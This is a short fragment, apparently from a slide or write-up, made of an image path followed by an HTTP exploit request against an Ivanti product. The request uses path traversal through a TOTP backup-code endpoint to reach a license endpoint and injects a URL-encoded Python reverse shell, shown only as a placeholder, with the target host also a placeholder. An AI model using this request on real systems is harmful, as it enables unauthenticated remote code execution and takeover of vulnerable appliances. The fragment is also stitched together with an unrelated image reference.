 GET /api/v1/totp/user-backup-code/../../license/keys-status/<url_encoded_python_reverse_shell>
HTTP/1.1 Host: <IP_Vulnerable_Ivanti_Product>